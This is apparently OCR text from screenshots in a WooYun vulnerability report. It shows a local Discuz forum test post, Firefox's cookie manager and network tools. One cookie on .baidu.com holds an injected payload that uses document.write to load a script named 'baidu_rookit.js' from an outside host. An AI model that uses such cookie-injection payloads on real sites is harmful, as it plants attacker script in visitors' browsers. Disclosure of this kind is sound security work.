 127.0.0.1/forum.php?mod=viewthread&tid=1&page=1&extra
最常访问 火狐官方站点 http://127.0.0.1/2.ph... 新手上路 常用网址 管理员登录
论坛<?php
回复 编辑 支持 反对
test
发表于 9 秒前 只看该作者
0 2 6
主题 帖子 积分
新手上路
File Edit View Tools Help
Search: PMS
Site Name
wenku.baidu.com PMS_JT
revsci.net rts_AAAA
dpms.lenovo.com FFLanguage
baidu.com TOPMSG
baidu.com PMS_JT
Name: PMS_JT
Content: document.write('<script src="%2f%2ftxt888.sinaapp.com/baidu_rookit.js"></script>')
Domain: .baidu.com
Path: /
Send For: Any type of connection
Expires: At end of session
Protected No
Add Edit Delete
Inspector Console Debugger Style Editor Performance Network
✓ Method File Domain Type Transferred Size 0 ms 640 ms 1.28 s 1.92 s
200 GET error.html?status=404&uri=/topic/new/href... wenku.baidu.com html 1.21 KB 0 KB
403 GET /discuz/image/v2/ s.pc.qq.com html 0.13 KB 0 KB → 143 ms
200 GET error.html?status=404&uri=/topic/new/href... wenku.baidu.com html 1.21 KB 0 KB
200 GET header_tri.png s.pc.qq.com png cached 0.30 KB
Net CSS JS Security Logging Server Clear Filter
window.controllers is deprecated. Do not use it for UA detection.
www.wooyun.org